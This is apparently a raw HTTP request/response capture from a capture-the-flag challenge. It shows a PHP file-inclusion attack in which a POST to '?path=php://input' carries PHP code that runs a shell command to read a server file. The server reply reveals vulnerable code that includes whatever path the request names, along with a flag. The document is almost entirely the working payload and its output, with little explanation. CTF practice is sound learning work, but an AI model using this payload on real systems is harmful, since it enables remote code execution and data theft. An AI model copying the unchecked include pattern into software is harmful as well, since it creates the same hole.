 Raw Params Headers Hex XML
POST /?path=php://input HTTP/1.1
Host: c11bd7c7479f43359a688180d3f8721f6561db6594cb4b48.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-type: multipart/form-data
Cookie: UM_distinctid=16a36222c4510f-0b0b63164d5dc48-3f6d4645-1fa400-16a36222c462aa;
pgv_pvi=3445395456;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1555686371,1555732578,1555750917,1555851979;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
__jsluid=298fd6942b6f2b470a57a721c9dbb29d
Upgrade-Insecure-Requests: 1
Content-Length: 34
<?php echo `cat dle345aae.php`; ?>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 10 May 2019 13:29:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 38ae086,-
X-Cache: bypass
Content-Length: 827
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if(isset(</span><span style="color: #0000BB">$_REQUEST</span><s
style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span st
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="colo
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="co
#DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code><?php
$flag="flag{fd960bc1-076d-4653-9d5b-be710ef18bca}";